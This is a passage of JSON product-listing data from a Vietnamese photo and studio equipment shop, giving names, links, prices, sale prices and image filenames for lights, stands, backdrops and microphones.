Ch\u1ed1ng \u1ea8m Asuka AC50 (50 l\u00edt)","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1621329459_shop_1575515281_ASUKA 30.jpg.jpg.jpg"},{"id":2390,"dmid":267,"link":"\/den-led-dien-thoai-godox-r1--chinh-hang-267-2390.html","label":"\u0110\u00e8n LED \u0111i\u1ec7n tho\u1ea1i Godox R1 - ch\u00ednh h\u00e3ng","gia":1950000,"giakm":1650000,"phantram":15.384615384615,"image":"shop_1621395777_den-led-godox-r1-minhduc.com (4).jpg.jpg"},{"id":2391,"dmid":192,"link":"\/tay-lsa10-gai-den-laptop-may-anh-may-tinh-godox-lsa-10-dual-mount-arm-192-2391.html","label":"Tay LSA10 G\u00e0i \u0110\u00e8n, Laptop, m\u00e1y \u1ea3nh, M\u00e1y t\u00ednh Godox  LSA-10 Dual Mount Arm\t","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1621672416_Tay-treo-den-godox-LSA10- Laptop-may-anh-den-flash-minhduc.com.vn.jpg.jpg"},{"id":3486,"dmid":218,"link":"\/du-parabolic-white-ub-105w-105cm-khong-vai-tan-218-3486.html","label":"D\u00f9 Parabolic white UB-105W- 105cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1050000,"giakm":850000,"phantram":19.047619047619,"image":"Du-Parabolic white-UB-105W-105cm-Khong-vai-tan (3).jpg"},{"id":3487,"dmid":218,"link":"\/du-parabolic-white-ub-85w-85cm-khong-vai-tan-218-3487.html","label":"D\u00f9 Parabolic white UB-85W- 85cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":990000,"giakm":650000,"phantram":34.343434343434,"image":"Du-Parabolic-Godox-TRANG-BAC-UB-MINHDUC.COM.VN (7).jpg"},{"id":3488,"dmid":218,"link":"\/du-parabolic-white-ub-130w-130cm-khong-vai-tan-218-3488.html","label":"D\u00f9 Parabolic white UB-130W- 130cm Kh\u00f4ng v\u1ea3i t\u1ea3n","gia":1300000,"giakm":1000000,"phantram":23.076923076923,"image":"Du-Parabolic white-UB-130W-130cm-Khong-vai-tan (8).jpg"},{"id":2395,"dmid":334,"link":"\/den-led-godox-sl100d-video-light-chinh-hang-334-2395.html","label":"\u0110\u00e8n Led Godox SL100D Video Light Ch\u00ednh H\u00e3ng","gia":4800000,"giakm":2750000,"phantram":42.708333333333,"image":"shop_1621564250_den-led-godox-sl100D-minhduc.com.vn (1).jpg.jpg"},{"id":2396,"dmid":334,"link":"\/den-led-godox-sl100bi-bicolor-2800k-6500k-video-light-chinh-hang-334-2396.html","label":"\u0110\u00e8n Led Godox SL100Bi Bicolor  2800k-6500k Video Light Ch\u00ednh H\u00e3ng","gia":6000000,"giakm":3500000,"phantram":41.666666666667,"image":"shop_1621565223_den-led-godox-sl100bi-2800k-5600k-minhduc.com.vn (1).jpg.jpg"},{"id":2397,"dmid":266,"link":"\/pin-godox-wb300p-cho-den-ad300-pro-266-2397.html","label":"Pin Godox WB300P cho \u0111\u00e8n AD300 Pro","gia":1550000,"giakm":1480000,"phantram":4.5161290322581,"image":"shop_1621589985_pin-den-godox-ad300pro-wb30p-minhduc.com.vn.jpg.jpg"},{"id":2398,"dmid":192,"link":"\/may-tao-khoi-san-khau-192-2398.html","label":"M\u00c1Y T\u1ea0O KH\u00d3I S\u00c2N KH\u1ea4U ","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1621593880_may-tao-khoi-san-khau-minhduc.com.vn.jpg.jpg"},{"id":2402,"dmid":213,"link":"\/chan-den-gap-nguoc-210f-213-2402.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea5p Ng\u01b0\u1ee3c 210F","gia":580000,"giakm":550000,"phantram":5.1724137931034,"image":"shop_1623916117_chan_gap_nguo_210_minhduc (3).jpg.jpg"},{"id":2404,"dmid":213,"link":"\/chan-den-low-mightty-baby-stand-185ma-213-2404.html","label":"Ch\u00e2n \u0110\u00e8n Low Mightty Baby Stand 185MA","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"shop_1624185242_Chan_den_Mightty_Baby_Stand_185MA-minhduc.jpg.jpg"},{"id":2405,"dmid":213,"link":"\/kep-xoay-canh-tay-kep-213-2405.html","label":" K\u1eb9p xoay c\u00e1nh tay k\u00e9p","gia":690000,"giakm":0,"phantram":0,"image":"shop_1624185657_khop_boom_hai_chieu_pro_minhduc.jpg.jpg"},{"id":2406,"dmid":213,"link":"\/chan-den-kp130-inox-213-2406.html","label":"Ch\u00e2n \u0110\u00e8n Kp130 INOX","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1624189295_chan_den_inox_pro_kp130.jpg.jpg"},{"id":2407,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200c-120w-5600k-kem-canh-barndoor-332-2407.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200C 120W 5600K k\u00e8m c\u00e1nh barndoor","gia":5200000,"giakm":3250000,"phantram":37.5,"image":"595589553.png"},{"id":2413,"dmid":196,"link":"\/bong-den-led-sieu-sang-chup-hinh-quay-phim-85w--5500k-196-2413.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng Ch\u1ee5p H\u00ecnh Quay Phim 85W - 5500k","gia":269000,"giakm":0,"phantram":0,"image":"shop_1624593180_bong_den_led_85w_minhduc (4).jpg.jpg"},{"id":2408,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200b-120w-3200-5600k-kem-canh-barndoor-332-2408.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200B 120w 3200-5600K k\u00e8m c\u00e1nh Barndoor","gia":5400000,"giakm":3250000,"phantram":39.814814814815,"image":"1438003560.png"},{"id":2409,"dmid":266,"link":"\/bo-den-studio-godox-master-kit-m180a-va-e300-266-2409.html","label":"B\u1ed9 \u0111\u00e8n studio GODOX MASTER KIT M180a V\u00e0 E300","gia":5300000,"giakm":5100000,"phantram":3.7735849056604,"image":"shop_1624270867_shop_1532267620_bo-kit-den-chup-hinh-godox-flash-studio-m180-a-minhduc.com.vn.jpg.jpg.jpg"},{"id":2412,"dmid":192,"link":"\/bracket-gan-du-type-m-professional-192-2412.html","label":"BRACKET G\u1eaeN D\u00d9 TYPE M PROFESSIONAL","gia":220000,"giakm":190000,"phantram":13.636363636364,"image":"shop_1624538374_BRACKET_GAN_DU_TYPE_M_PROFESSIONAL01.jpg.jpg"},{"id":2414,"dmid":196,"link":"\/bong-den-led-sieu-sang-chup-hinh-quay-phim-65w--5500k-196-2414.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng Ch\u1ee5p H\u00ecnh Quay Phim 65W - 5500k","gia":229000,"giakm":0,"phantram":0,"image":"shop_1624593655_bong_den_led_65w_minhduc (4).jpg.jpg"},{"id":2419,"dmid":192,"link":"\/bo-ve-sinh-may-anh-vsgo-travel-edition-chinh-hang-192-2419.html","label":"B\u1ed9 V\u1ec7 Sinh M\u00e1y \u1ea2nh VSGO Travel Edition Ch\u00ednh H\u00e3ng","gia":350000,"giakm":0,"phantram":0,"image":"shop_1624607585_vsgo_bo_ve_sinh_may_anh_lens_ (2).jpg.jpg"},{"id":2420,"dmid":192,"link":"\/bo-ve-sinh-may-anh-canon-7in1-192-2420.html","label":"B\u1ed9 v\u1ec7 sinh m\u00e1y \u1ea3nh Canon 7IN1","gia":80000,"giakm":0,"phantram":0,"image":"shop_1624610257_bo_ve_sinh_canon (4).jpg.jpg"},{"id":2421,"dmid":192,"link":"\/bo-ve-sinh-nikon-8-in-1-192-2421.html","label":"B\u1ed8 V\u1ec6 SINH NIKON 8 IN 1","gia":80000,"giakm":0,"phantram":0,"image":"shop_1624612518_BO_VE_SINH_NIKON_MINHDUC (3).jpg.jpg"},{"id":2422,"dmid":192,"link":"\/bo-sac-nhanh-cho-pin-aa-aaa-chinh-hang-sanyo--bo-sac-sanyo-192-2422.html","label":"B\u1ed9 S\u1ea1c Nhanh Cho Pin AA, AAA Ch\u00ednh H\u00e3ng Sanyo - B\u1ed9 S\u1ea1c Sanyo","gia":300000,"giakm":0,"phantram":0,"image":"shop_1624616664_sac_pin_aa_sanyo_ (2).jpg.jpg"},{"id":2423,"dmid":192,"link":"\/sac-pin-aa-pisen-chinh-hang-192-2423.html","label":"S\u1ea1c Pin AA Pisen ch\u00ednh h\u00e3ng","gia":250000,"giakm":0,"phantram":0,"image":"shop_1624689788_sac_pin_aa_minhduc (1).jpg.jpg"},{"id":2425,"dmid":218,"link":"\/combo-du-phan-bac-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc-218-2425.html","label":"Combo D\u00f9 ph\u1ea3n b\u1ea1c softbox 1m50 Dragon (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc) ","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1624702975_shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg.jpg"},{"id":2426,"dmid":218,"link":"\/combo-du-phan-bac-softbox-1m80-da-gom-vai-tan-sang-mat-truoc-218-2426.html","label":"Combo D\u00f9 ph\u1ea3n b\u1ea1c softbox 1m80 (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc)","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1624703121_shop_1590149337_vai-loc-sang-softbox-va-du-duong-kinh-150cm.jpg.jpg.jpg"},{"id":2427,"dmid":217,"link":"\/phong-giay-my-chup-anh-studio-272-x-5m-217-2427.html","label":"Ph\u00f4ng gi\u1ea5y m\u1ef9 ch\u1ee5p \u1ea3nh studio 2.72 x 5m","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2436,"dmid":215,"link":"\/beauty-dish-honeycomb-40cm-215-2436.html","label":"Beauty dish honeycomb 40cm","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"shop_1625800024_CHOA_DEN_40CM_MINHDUC (2).jpg.jpg"},{"id":2462,"dmid":213,"link":"\/chan-den-ip240s-213-2462.html","label":"Ch\u00e2n \u0110\u00e8n IP240S","gia":550000,"giakm":330000,"phantram":40,"image":"ip240s.jpg"},{"id":2475,"dmid":213,"link":"\/chan-gam-inox-runway-base-stand-213-2475.html","label":"Ch\u00e2n G\u1ea7m Inox Runway Base Stand ","gia":1400000,"giakm":1030000,"phantram":26.428571428571,"image":"1191181824.jpg"},{"id":2476,"dmid":213,"link":"\/kupo-runway-base-stand-350-213-2476.html","label":"KUPO RUNWAY BASE STAND 350","gia":2500000,"giakm":2200000,"phantram":12,"image":"1547456022.jpg"},{"id":2481,"dmid":213,"link":"\/kupo-steel-heavy-duty-baby-boom-kcp-628b-213-2481.html","label":"KUPO STEEL HEAVY DUTY BABY BOOM KCP-628B","gia":4000000,"giakm":3700000,"phantram":7.5,"image":"1383579564.jpg"},{"id":2482,"dmid":213,"link":"\/40\"-extension-grip-arm-with-baby-hex-pin--silver-kcp-241-213-2482.html","label":"40\" EXTENSION GRIP ARM WITH BABY HEX PIN - SILVER KCP-241","gia":1200000,"giakm":950000,"phantram":20.833333333333,"image":"2089003217.jpg"},{"id":2483,"dmid":190,"link":"\/gai-day-dien-kupo-owl-clip-190-2483.html","label":"G\u00e0i D\u00e2y \u0110i\u1ec7n KUPO OWL CLIP","gia":65000,"giakm":40000,"phantram":38.461538461538,"image":"2029571215.jpg"},{"id":2484,"dmid":190,"link":"\/kep-kupo-kc-604-super-viser-clamp-end-jaw-4-190-2484.html","label":"K\u1eb8P KUPO KC-604 SUPER VISER CLAMP END JAW 4","gia":1100000,"giakm":0,"phantram":0,"image":"758296268.jpg"},{"id":2485,"dmid":190,"link":"\/kep-kupo-kcp-607-super-viser-clamp-end-jaw-9-190-2485.html","label":"K\u1eb8P KUPO KCP-607 SUPER VISER CLAMP END JAW 9","gia":1500000,"giakm":0,"phantram":0,"image":"1234139160.jpg"},{"id":2495,"dmid":213,"link":"\/chan-den-light-stand-meking-mg-2000fp-213-2495.html","label":"Ch\u00e2n \u0111\u00e8n light stand Meking MG-2000FP","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1073828927.png"},{"id":2477,"dmid":213,"link":"\/kupo-low-mighty-baby-stand-185m-213-2477.html","label":"KUPO LOW MIGHTY BABY STAND 185M","gia":3000000,"giakm":2700000,"phantram":10,"image":"662416615.jpg"},{"id":2478,"dmid":213,"link":"\/kupo-steel-baby-boom-kcp-640m-213-2478.html","label":"KUPO STEEL BABY BOOM KCP-640M","gia":2500000,"giakm":2000000,"phantram":20,"image":"1515779038.jpg"},{"id":2479,"dmid":213,"link":"\/kupo-aluminum-baby-boom-kcp-641b-213-2479.html","label":"KUPO ALUMINUM BABY BOOM KCP-641B","gia":2000000,"giakm":1500000,"phantram":25,"image":"118439726.jpg"},{"id":2480,"dmid":190,"link":"\/kupo-super-viser-clamp-9-kcp-601-190-2480.html","label":"KUPO SUPER VISER CLAMP 9 KCP-601","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"1834317577.jpg"},{"id":2470,"dmid":190,"link":"\/kupo-ez-grip-finger-khop-gai-den-kcp-310-190-2470.html","label":"KUPO EZ GRIP FINGER KH\u1edaP G\u00c0I \u0110\u00c8N KCP-310 ","gia":900000,"giakm":0,"phantram":0,"image":"1949624644.png"},{"id":2494,"dmid":213,"link":"\/chan-den-kupo-ct-30m-quick-released-213-2494.html","label":"Ch\u00e2n \u0110\u00e8n Kupo CT-30m QUICK-RELEASED ","gia":3400000,"giakm":3200000,"phantram":5.8823529411765,"image":"732917140.jpg"},{"id":2471,"dmid":190,"link":"\/kupo-junior-to-baby-pin-adapter-190-2471.html","label":"KUPO JUNIOR TO BABY PIN ADAPTER","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"2068243457.jpg"},{"id":2472,"dmid":213,"link":"\/chan-den-gam-baby-ck1-pro-spigot-213-2472.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Pro SPIGOT ","gia":1750000,"giakm":1000000,"phantram":42.857142857143,"image":"128270081.jpg"},{"id":2473,"dmid":213,"link":"\/chan-kupo-c-stand-turtle-base--silver-213-2473.html","label":"CH\u00c2N KUPO C-STAND TURTLE BASE - SILVER","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"318418403.jpg"},{"id":2474,"dmid":190,"link":"\/kupo-kcp-200-griphead-190-2474.html","label":"KUPO KCP-200 GRIPHEAD","gia":650000,"giakm":590000,"phantram":9.2307692307692,"image":"1187394057.jpg"},{"id":2487,"dmid":190,"link":"\/kupo-ks-052-38-190-2487.html","label":"KUPO KS-052 3\/8","gia":90000,"giakm":50000,"phantram":44.444444444444,"image":"458506385.png"},{"id":2488,"dmid":190,"link":"\/tay-boom-kupo-kcp-246-190-2488.html","label":"Tay Boom Kupo KCP-246","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"918716182.jpg"},{"id":2489,"dmid":213,"link":"\/chan-den-kupo-080ac-midi-click-stand-with-air-cushion-213-2489.html","label":"Ch\u00e2n \u0111\u00e8n KUPO 080AC MIDI CLICK STAND with Air Cushion","gia":1800000,"giakm":1550000,"phantram":13.888888888889,"image":"1992092496.jpg"},{"id":2490,"dmid":213,"link":"\/chan-den-kupo-grant-snap-stand-121-213-2490.html","label":"CH\u00c2N \u0110\u00c8N KUPO GRANT SNAP STAND 121","gia":2500000,"giakm":2350000,"phantram":6,"image":"693656578.jpg"},{"id":2491,"dmid":190,"link":"\/sipigot-kupo-ks-017-universal-16mm-light-stud-190-2491.html","label":"SIPIGOT KUPO KS-017 UNIVERSAL 16MM LIGHT STUD","gia":120000,"giakm":80000,"phantram":33.333333333333,"image":"1740333085.jpg"},{"id":2466,"dmid":213,"link":"\/chan-den-background-stand-ls70-213-2466.html","label":"Ch\u00e2n \u0110\u00e8n Background Stand LS70","gia":350000,"giakm":350000,"phantram":0,"image":"462163263.jpg"},{"id":2467,"dmid":213,"link":"\/chan-den-cstand-ck1-black-213-2467.html","label":"Ch\u00e2n \u0110\u00e8n Cstand CK1 Black","gia":2000000,"giakm":0,"phantram":0,"image":"1642220737.jpg"},{"id":1951,"dmid":259,"link":"\/vintage-leather-canvas-camera-bag-shoulder-case-259-1951.html","label":" Vintage Leather Canvas Camera Bag Shoulder Case  ","gia":1,"giakm":0,"phantram":0,"image":"shop_1555147120_Vintage Leather Canvas Camera Bag Shoulder Case Minh Duc Camera.com (1).jpg.jpg"},{"id":2435,"dmid":213,"link":"\/tay-boom-treo-den-inox-pt220-ta-do-213-2435.html","label":"Tay Boom Treo \u0110\u00e8n Inox PT220 T\u1ea1 \u0111\u1ecf ","gia":1650000,"giakm":1550000,"phantram":6.0606060606061,"image":"shop_1626866131_Tay_boom_treo_den_Inox_PT220.jpg.jpg"},{"id":2437,"dmid":192,"link":"\/tay-van-oc-inox-8mm-cho-chan-den-va-phu-kien-tv01-192-2437.html","label":"Tay v\u1eb7n \u1ed1c inox 8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n  TV01                      ","gia":250000,"giakm":120000,"phantram":52,"image":"shop_1625997620_tay_van_oc_8-6_minhduc.jpg 4.jpg.jpg"},{"id":2438,"dmid":192,"link":"\/tay-van-oc-8mm-cho-chan-den-va-phu-kien-tv02-192-2438.html","label":"Tay v\u1eb7n \u1ed1c 8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV02","gia":200000,"giakm":100000,"phantram":50,"image":"shop_1625997764_tay_van_oc_8-6_minhduc.jpg 1.jpg.jpg"},{"id":2441,"dmid":192,"link":"\/oc-van-8mm-cho-chan-den-va-phu-kien-192-2441.html","label":"\u1ed0c v\u1eb7n  8mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n ","gia":70000,"giakm":50000,"phantram":28.571428571429,"image":"shop_1626062448_oc_van_6_8_cho_chan_den_minhduc.jpg2.jpg.jpg"},{"id":2440,"dmid":192,"link":"\/tay-van-oc-10mm-cho-chan-den-va-phu-kien-tv04-192-2440.html","label":"Tay v\u1eb7n \u1ed1c 10mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV04","gia":270000,"giakm":150000,"phantram":44.444444444444,"image":"shop_1625999253_tay_van_oc_8-6_cho_chan_den_minhduc.jpg 4.jpg.jpg"},{"id":2439,"dmid":192,"link":"\/tay-van-oc-inox-10mm-cho-chan-den-va-phu-kien-tv03-192-2439.html","label":"Tay v\u1eb7n \u1ed1c inox 10mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n TV03","gia":300000,"giakm":170000,"phantram":43.333333333333,"image":"shop_1625998299_tay_van_oc_8-6_cho_chan_den_minhduc.jpg1.jpg.jpg"},{"id":2442,"dmid":192,"link":"\/oc-van-6mm-cho-chan-den-va-phu-kien-inox-192-2442.html","label":"\u1ed0c v\u1eb7n 6mm cho ch\u00e2n \u0111\u00e8n v\u00e0 ph\u1ee5 ki\u1ec7n inox","gia":60000,"giakm":40000,"phantram":33.333333333333,"image":"shop_1626062749_oc_van_6_8_cho_chan_den_minhduc.jpg1.jpg.jpg"},{"id":2443,"dmid":192,"link":"\/oc-van-da-nang-m1-192-2443.html","label":"\u1ed0c V\u1eb7n \u0111a n\u0103ng M1","gia":170000,"giakm":0,"phantram":0,"image":"shop_1626065680_tay_van_oc_8-6_cho_chan_den_minhduc.jpg 22.jpg.jpg"},{"id":2444,"dmid":192,"link":"\/dau-spigot-chan-c-stand-ck1ck2ck3-inox-chan-den-gam-192-2444.html","label":"\u0110\u1ea7u spigot ch\u00e2n c stand ck1,ck2,ck3 inox , Ch\u00e2n \u0111\u00e8n g\u1ea7m","gia":250000,"giakm":150000,"phantram":40,"image":"931412058.jpg"},{"id":2445,"dmid":192,"link":"\/ngam-bowen-ring-adapter-gan-softbox-cho-den-flash-cho-godox-nicefoto-jinbei-192-2445.html","label":"Ng\u00e0m Bowen, Ring Adapter G\u1eafn Softbox Cho \u0110\u00e8n Flash Cho Godox NiceFoto Jinbei","gia":250000,"giakm":0,"phantram":0,"image":"shop_1626081019_shop_1626075423_ring_adapter_ng\u00e0m_softbox_gan_cho_den_flash_minhduc.jpg.jpg.jpg"},{"id":2448,"dmid":213,"link":"\/chan-den-gam-baby-ck1-pro-213-2448.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Pro","gia":1500000,"giakm":850000,"phantram":43.333333333333,"image":"shop_1626284779_chan-den-cstand-ck1-minhduc.com.vn.jpg.jpg"},{"id":2446,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-kho-lon-35630m-217-2446.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless cao c\u1ea5p kh\u1ed5 l\u1edbn 3.56*30m","gia":8500000,"giakm":7500000,"phantram":11.764705882353,"image":"shop_1626258350_shop_1621071296_PhONG-GIAY-MY-CAO-CAP (1).jpg.jpg.jpg"},{"id":2449,"dmid":213,"link":"\/chan-den-gam-baby-ck1-213-2449.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1","gia":1500000,"giakm":650000,"phantram":56.666666666667,"image":"shop_1626285529_chan_den_baby_flash_jinbei_ck_1_c_stand_inox_photoviet_minhduc.jpg.jpg"},{"id":2447,"dmid":213,"link":"\/chan-den-gam-baby-ck1-spigot-213-2447.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Baby CK1 Spigot ","gia":1500000,"giakm":800000,"phantram":46.666666666667,"image":"shop_1626284906_chan_den_gam_ck1_s_l400.jpg.jpg"},{"id":2452,"dmid":213,"link":"\/chan-den-inox-tai-trong-cao-20-inch-213-2452.html","label":"Ch\u00e2n \u0111\u00e8n inox t\u1ea3i tr\u1ecdng cao 20 inch","gia":1600000,"giakm":1400000,"phantram":12.5,"image":"shop_1626629299_chan_den_inox_tai_trong_cao_20inch_minhduc.jpg.jpg"},{"id":2453,"dmid":213,"link":"\/chan-den-jinbei-ddj-70-chinh-hang-213-2453.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei DDJ-70 ch\u00ednh h\u00e3ng","gia":770000,"giakm":500000,"phantram":35.064935064935,"image":"chan-den-gam-ddj-705.jpg"},{"id":2454,"dmid":213,"link":"\/chot-chuyen-28-mm-16-mm-213-2454.html","label":"Ch\u1ed1t chuy\u1ec3n 28 mm -16 mm","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1626632290_chan_den_gam_ck1_s_l400_minhduc.jpg.jpg"},{"id":2455,"dmid":213,"link":"\/chan-den-boom-m4-213-2455.html","label":"Ch\u00e2n \u0110\u00e8n Boom M4","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1626709812_chan_den_boom_m4_minhduc_photoviet1.jpg.jpg"},{"id":2456,"dmid":259,"link":"\/tui-doi-trong-lon-259-2456.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng L\u1edbn","gia":120000,"giakm":100000,"phantram":16.666666666667,"image":"shop_1626802147_tui_doi_trong_chan_den_boom_lon_minhduc.jpg.jpg"},{"id":2457,"dmid":213,"link":"\/chan-den-mf6880b-213-2457.html","label":"Ch\u00e2n \u0110\u00e8n MF6880B","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1626712703_chan_den_mf6880b_minhduc.jpg.jpg"},{"id":2458,"dmid":213,"link":"\/chan-den-boom-inox-runway-base-213-2458.html","label":"Ch\u00e2n \u0110\u00e8n Boom Inox Runway Base ","gia":2500000,"giakm":2100000,"phantram":16,"image":"shop_1626800947_chan_den_boom_runway_base_stand_minhduc2.jpg.jpg"},{"id":2459,"dmid":213,"link":"\/chan-den-gam-runway-floor-213-2459.html","label":"Ch\u00e2n \u0110\u00e8n G\u1ea7m Runway Floor","gia":1700000,"giakm":1200000,"phantram":29.411764705882,"image":"shop_1626800582_chan_den_Runway_Base-Floor_ minhduc4.jpg.jpg"},{"id":2460,"dmid":259,"link":"\/tui-doi-trong-l1-259-2460.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng L1","gia":50000,"giakm":0,"phantram":0,"image":"shop_1626802922_tui_doi_trong_chan_den_boom_minhduc1.jpg.jpg"},{"id":2461,"dmid":259,"link":"\/tui-doi-trong-bm-259-2461.html","label":"T\u00fai \u0110\u1ed1i Tr\u1ecdng BM","gia":100000,"giakm":80000,"phantram":20,"image":"shop_1626846779_tui_ta_doi_trong-BM-230-Boom-Stand.jpg.jpg"},{"id":2464,"dmid":190,"link":"\/sac-pin-aa-maxuss-cao-cap-190-2464.html","label":"S\u1ea0C PIN AA MAXUSS CAO C\u1ea4P","gia":230000,"giakm":200000,"phantram":13.04347826087,"image":"983323177.jpg"},{"id":2486,"dmid":190,"link":"\/kupo-ks-063-14-190-2486.html","label":"KUPO KS-063 1\/4","gia":90000,"giakm":50000,"phantram":44.444444444444,"image":"506295419.png"},{"id":3708,"dmid":267,"link":"\/den-led-godox-la300r-rgb-chinh-hang-267-3708.html","label":"\u0110\u00e8n led Godox LA300R RGB Ch\u00ednh H\u00e3ng","gia":12990000,"giakm":7670000,"phantram":40.954580446497,"image":"den-led-godox-la300r-rgb-chinh-hang (3).jpg"},{"id":2515,"dmid":219,"link":"\/khung-treo-phong-di-dong-hinh-chu-u-2m6x3m-219-2515.html","label":"Khung treo ph\u00f4ng di \u0111\u1ed9ng h\u00ecnh ch\u1eef U 2m6x3m","gia":790000,"giakm":0,"phantram":0,"image":"852036552.jpg"},{"id":2508,"dmid":219,"link":"\/khung-treo-phong-nen-md210-chu-u-cao-2mx3m-tang-kem-3-kep-219-2508.html","label":"Khung treo ph\u00f4ng n\u1ec1n MD210 ch\u1eef U cao 2mx3m( t\u1eb7ng k\u00e8m 3 k\u1eb9p)","gia":650000,"giakm":600000,"phantram":7.6923076923077,"image":"720942450.jpg"},{"id":2506,"dmid":213,"link":"\/chan-den-md2025f-cao-200cm-213-2506.html","label":"Ch\u00e2n \u0110\u00e8n MD2025F Cao 200cm","gia":250000,"giakm":200000,"phantram":20,"image":"120022526.jpg"},{"id":2498,"dmid":219,"link":"\/khung-treo-phong-nen-hinh-chu-t-68x75cm-tang-kem-phong-nen-pvc-219-2498.html","label":"Khung treo ph\u00f4ng n\u1ec1n h\u00ecnh ch\u1eef T 68x75cm ( t\u1eb7ng k\u00e8m ph\u00f4ng n\u1ec1n pvc)","gia":250000,"giakm":0,"phantram":0,"image":"1930714673.jpg"},{"id":2518,"dmid":219,"link":"\/bo-kit-khung-xich-1-phong-phong-nen-giay-my-27210m--219-2518.html","label":"B\u1ed9 Kit Khung X\u00edch 1 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":1580000,"giakm":1390000,"phantram":12.025316455696,"image":"391412136.jpg"},{"id":2519,"dmid":219,"link":"\/bo-kit-khung-xich-2-phong-phong-nen-giay-my-27210m--219-2519.html","label":"B\u1ed9 Kit Khung X\u00edch 2 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":3160000,"giakm":2800000,"phantram":11.392405063291,"image":"68064991.jpg"},{"id":2521,"dmid":219,"link":"\/bo-kit-khung-xich-3-phong-phong-nen-giay-my-27210m--219-2521.html","label":"B\u1ed9 Kit Khung X\u00edch 3 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m )","gia":4540000,"giakm":3990000,"phantram":12.114537444934,"image":"1012906837.jpg"},{"id":2522,"dmid":323,"link":"\/micro-khong-day-saramonic-blink-500-pro-b2-323-2522.html","label":"Micro kh\u00f4ng d\u00e2y Saramonic Blink 500 Pro B2","gia":7990000,"giakm":6300000,"phantram":21.151439299124,"image":"603761589.jpg"},{"id":2523,"dmid":219,"link":"\/bo-kit-khung-xich-4-phong-phong-nen-giay-my-27210m-219-2523.html","label":"B\u1ed9 Kit Khung X\u00edch 4 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m)","gia":5920000,"giakm":5150000,"phantram":13.006756756757,"image":"1579708258.jpg"},{"id":2524,"dmid":361,"link":"\/micro-khong-day-saramonic-blink-500-b2-361-2524.html","label":"Micro kh\u00f4ng d\u00e2y Saramonic Blink 500 B2","gia":5890000,"giakm":5000000,"phantram":15.110356536503,"image":"2131076959.jpg"},{"id":2525,"dmid":201,"link":"\/micro-thu-am-saramonic-vmic-mini-201-2525.html","label":"Micro thu \u00e2m Saramonic Vmic Mini","gia":1490000,"giakm":950000,"phantram":36.241610738255,"image":"1481396947.jpg"},{"id":2526,"dmid":219,"link":"\/bo-kit-khung-xich-5-phong-phong-nen-giay-my-27210m--219-2526.html","label":"B\u1ed9 Kit Khung X\u00edch 5 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 2.72*10m) )","gia":7250000,"giakm":6280000,"phantram":13.379310344828,"image":"1509495680.jpg"},{"id":2527,"dmid":276,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-nicephoto-md005-800w-2-den-ra400-chup-anh-san-pham-va-chan-dung-276-2527.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio NicePhoto MD005 800w ( 2 \u0111\u00e8n RA400) ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m v\u00e0 ch\u00e2n 